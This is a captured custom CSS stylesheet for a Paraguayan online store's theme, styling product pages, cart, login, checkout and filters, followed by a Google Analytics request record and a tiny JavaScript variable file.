.cv-bloqueInsta1, .cv-bloqueInsta3 {
    margin-top: -65px;
}
.cv-IcoLionInsta img {
    width: 40%;
    top: 400px;
}
}

@media (max-width: 500px){

.cv-ImgBruInsta img{
width: 100%;
margin-left: 0px;
}
.cv-IcoBruInsta img, .cv-IcoLionInsta img{
    float: initial;
    position: initial;
    top: 0px;
    right: 0px;
    width: 100%;
    margin-top: 20px;
}
#instagram_block_container_1 .instagram_list li {
    width: 47%;
}
.cv-bloqueInsta1, .cv-bloqueInsta3 {
    margin-top: -35px;
}
.cv-bloqueInsta2 a img, .cv-bloqueInsta3 a img {
    height: 250px;
    object-fit: cover;
}

}

@media (max-width: 400px){
.cv-bloqueInsta1, .cv-bloqueInsta3 {
    margin-top: -40px;
}
.cv-bloqueInsta2 a img, .cv-bloqueInsta3 a img {
    height: 200px;
    object-fit: cover;
}
}
@media (max-width: 365px){
.cv-bloqueInsta2 a img, .cv-bloqueInsta3 a img {
    height: 185px;
    object-fit: cover;
}
}
/*FIN INSTAGRAM------------------------------------------------*/

/*ancho banner covid-------------------*/

#st_banner_1{
    max-width: 1200px;
    margin: auto;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom:50px;
}
/*boton de covid----------------------------------*/
.cv-btnInfo {
    color: white;
    font-size: 16px;
    padding: 10px 25px;
    border-radius: 6px;
    background-color: #434040;
    border: none;
}
/*ancho banner covid-------------------------*/
#easycontent_15{
    max-width: 1200px;
    margin: auto;
}
/*banner sobre nosotros----------------------------------------*/
#steasy_column_36{
align-items: center;
}

@media (max-width: 800px){
#steasy_element_36.sttext_block .sttext_item_content {
    font-size: 12px !important;
}
#steasy_element_28.sttext_block .sttext_item_content {
    font-size: 12px !important;
}
}
@media (max-width: 450px){
.cv-ImgNosotros img{
width: 60%;
}
}
/*fin sobre nosotros---------------------------------------------------*/


/*FOOTER------------------------------------------------------------------*/
.footer-container {
    background-color: #000000;
     padding-bottom:30px;
}

.footer-container p{
line-height: 2;
}

/*BOTON COMPRAR EN PAGINA PRODUCTO----------------*/
.btn.add-to-cart{

    border-radius: 6px;
}
@media (min-width: 954px){
.qty_wrap.qty_wrap_big {
    width: 100px;
}
}

/*LINEA DIVISION EN DESCRIPCION PAGINA PRODUCTO----------------------*/
.product-information .steasy_divider .steasy_divider_item{
border-bottom: 0px;
}
/*TEXTO COMPARTE CON TUS AMIGOS EN PAGINA PRODUCTO-----------*/
.cv-stsocial{
padding-bottom: 8px;
    font-weight: bold;
}
.social_share_block.social_size_2 .social_share_item {
    border-radius: 4px;
}

/*TABS EN PAGINA PRODUCTO----------------------------------------------------*/
.product_info_tabs .nav-tabs .nav-link {
    font-size:16px;
    border-radius: 0;
    padding: 0px 0px;
    color: #000000;
    text-align: center;
}
/*BORDER BOTON PAGINA CATEGORIA*/
.btn.ajax_add_to_cart_button, .btn.add-to-cart {
border-radius: 6px;
}
/*FILTRO EN CATEGORIA---------------------------------------------------*/
#product-list-top-wrap .products-selection {
    padding: 5px 0;
}
/*SUBCATEGORIA CENTRADA EN PAGINA CATEGORIA--------------------*/
#subcategories .subcate_grid_view{
JUSTIFY-CONTENT: center;
margin-left: auto;
}
.active_filter_item {
    DISPLAY: NONE;
}

/*BORDER IMAGEN SUBCATEGORIA------------------------------------------------*/
#subcategories .inline_list li a.img img {
    border: 0px ;
}
/*OCULTAR DATOS DEL MODAL AL COMPRAR UN PRODUCTO-----------*/
.modal_cart .modal_cart_details{
display:none;
}
#blockcart-modal{
    padding-right: 0px;
}
#blockcart-modal .general_border{
border-radius: 6px;
}
#blockcart-modal .modal-dialog .st_modal_close{
display:none;
}
#blockcart-modal .modal_cart  .product_name{
font-size: 18px;
margin-bottom: 5px;
}
.alert-success {
background-color: #ffffff;
    border-color: #ffffff;
    color: #e13d73;
    font-size: 18px;
    border-radius: 4px;
    text-align: center;
font-weight: bold;
}
.cart-content-btn .btn, .shoppingcart-list .small_cart_btn {
    margin-bottom: 10px;
    border-radius: 6px;
}
.btn-default, .go, .add-to-cart.btn, .ajax_add_to_cart_button.btn span, .view_button.btn span {
    font-size: 16px;
    border-radius: 6px;
}
.cart-grid-right .checkout .btn-default{
width: 150px;
}
.cart-grid-right .checkout{
text-align: center;
}
.modal-content {
    border-radius: 6px;
    margin-right: 10px;
    margin-left: 10px;
}
.modal-content .modal_products_container{
    display: none;
}

/*BOTON FAVORITO--------------------*/
.product-information .add_to_love{
margin-top: 5px;
    FONT-SIZE: 18px;
}
/*INICIO SESION*/
#create_account_block .form_content, #login_form_block .form_content {
    min-height: 215px;
}
.form-footer .form-control-submit{
border-radius: 6px;
    background-color: #000000;
    font-size: 16px;
    border-color: #000000;
}
.form-footer .form-control-submit:hover{
border-radius: 6px;
    background-color: #e13d73;
    font-size: 16px;
    border-color: #e13d73;
}
.login_form_block .btn-primary {
    border-radius: 4px;
}
#register_form_block .form_content_inner a{
font-weight: bold;
}
label {
    font-weight: bold;
}
/*OCULTAR DIRECCION FACTURA-------------------------------*/
#delivery-address input[name="use_same_address"], #delivery-address  label[for="use_same_address"]{
display:none;
}
#content-hook_order_confirmation a{
font-weight: bold;
    color: #e13d73;
}
.js-address-form .add-address{
display:none;
}
.js-address-form a[data-link-action="different-invoice-address"]{
display:none;
}
#order-details ul li em{
display:none;
}
/*ATENCION AL CLIENTE------------------*/
#content-hook_payment_return a{
font-weight: bold;
    color: #e13d73;
}
.form-control {
    color: #444;
}
#login-form .form-footer {
    text-align: center;
}
.form-footer .btn-full-width {
    width: 200px;
    margin: auto;
}
.myacount_dashbord_list .list-group-item {
    margin-left: auto;
    margin-right: auto;
}

/*BUSCAR PARA CEL--------------------------------------------------*/
@media (min-width: 992px){
.search_widget_block{
display: none;
}
#header_primary .search_widget_block{
display: initial;
}
}
@media (max-width: 992px){
.search_widget_block{
margin-left: 15px;
    margin-right: 15px;
    margin-bottom: 15px;
}
}

#content-hook_order_confirmation h5{
text-align: center;
font-weight:100;
}
#content-hook_order_confirmation{
text-align: center;
}
#content-hook_order_confirmation img{
margin-left: 10px;
    margin-top: -15px;
}
#order-items .order-confirmation-wrap h6{
    font-size: 28px;
    font-weight: 600;
}
#order-details h5{
font-size: 28px;
    font-weight: 600;
}
.form-footer .btn-more-padding{
border-radius: 6px;
    background-color: black;
margin-bottom: 50px;
}
.form-footer .btn-more-padding:hover{
border-radius: 6px;
    background-color: #e13d73;
border-color: #e13d73;
}
.swiper-button-lr.swiper-navigation-arrow .swiper-button {
    border-radius: 4px;
    color: #e13d73;
}
.cv-mapa{
border: 3px solid #eaeaea;
    margin-bottom: 30px;
}

/*carrito icono-----------------------*/
.shopping_cart_style_2 .ajax_cart_bag .amount_circle, .shopping_cart_style_3 .ajax_cart_bag .amount_circle {
    bottom: auto;
    top: 15px;
    RIGHT: -15px;
    font-weight: bold;
    padding-top: 1px;
    font-size: 13px;
    color: black;
    padding: 3px;
    border: none;
    border-radius: initial;
}

#footer-secondary{
display:none;
}

/* pagopar--------------------------------------*/
#payment-option-2-additional-information .page-subheading{
font-family: "Assistant";
    margin-left: 20px;
}
#payment-option-2-additional-information table{
    margin-left: 10px;
}
#payment-option-2-additional-information table input[type=radio]{
margin-right: 10px;
}
#payment-option-2-additional-information img{
    width: 50px;
    margin-right: 5px;
}
#payment-confirmation button{
margin-top:20px
}
.dark {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
.product-unavailable {
    color: red;
    font-size: 20px;
    font-weight: bold;
}
#login_form_block h3{
font-size: 26px;
}
.product-last-items, .product-unavailable {
    font-weight: bold;
}
#gift label [for:gift_message]{
display:none;
}
.itemlist_right .ajax_add_to_cart_button:hover, .itemlist_right .view_button:hover {
    width: 138px;
}
.product-actions .product-pack .page_heading{
    font-size: 20px;
    font-weight: 500;
    text-transform: none;
}

/*****************FILTRO*****************/
/* Scrollbar in filters values */

#search_filters .facet ul {
	overflow-y: auto;
	max-height: 300px;
	margin: 10px 0 0 30px;
}

#search_filters .facet ul::-webkit-scrollbar {
	-webkit-appearance: none;
}

#search_filters .facet ul::-webkit-scrollbar:vertical {
	width: 10px;
}

#search_filters .facet ul::-webkit-scrollbar:horizontal {
	height: 11px;
}

#search_filters .facet ul::-webkit-scrollbar-thumb {
	border-radius: 8px;
	border: 2px solid white;
	background-color: rgba(0, 0, 0, .5);
}

/* Optional style for each block */

#search_filters .facet,
#search_filters_brands .facet,
#search_filters_suppliers .facet {
	border-bottom: 1px solid #ddd;
	padding-bottom: .625rem;
}
#search_filters .ui-slider-horizontal {
	width: 85%;
	margin-bottom: 0.5rem;
}

#search_filters .facet ul {
	overflow-y: auto;
	max-height: 300px;
	margin: 5px 0 0 30px;
}

/*Estilo de texto subcategorias*/
.facet_filter_item_li .search-link {
font-weight: semi-bold;
font-size: 12px
}
/* Contenedor principal del notification */
.notification,
.notification-wrapper,
.notification-container {
  width: auto !important;
  max-width: max-content !important;
  display: inline-block !important;
  background: transparent !important;
  padding: 0 !important;
  margin: 0 auto !important;
}

/* Centrar el bloque en pantalla */
.notification-wrapper {
  text-align: center !important;
}

/* Imagen */
.notification img {
  display: block;
  max-width: 100%;
  height: auto;
}

/* Botón cerrar relativo a la imagen */
.notification .close,
.notification .notification-close {
  position: absolute !important;
  top: 5px !important;
  right: 5px !important;
  z-index: 10;
}

/* Hacer que el bloque sea referencia del botón */
.notification {
  position: relative !important;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1395586306&t=pageview&_s=1&dl=https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F38631-termo-para-terere-de-25-litros-colorido.html&ul=en-us%40posix&dt=Termo%20Para%20Terere%20de%202.5%20Litros%20-%20Colorido&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=825143967&gjid=1080096580&cid=1964983809.1768923590&tid=UA-178952673-1&_gid=654805996.1768923590&_r=1&_slc=1&did=d6YPbH&z=1305573177
body_size: -451
content:
2,cG-SJZ12CGF91

--- FILE ---
content_type: application/javascript
request_url: https://shoppinglion.com.py/modules/stthemeeditor/views/js/customer1.js?8176
body_size: -138
content:
/*variable para modulo instagram - no tocar*/
var cvInsta = 0;
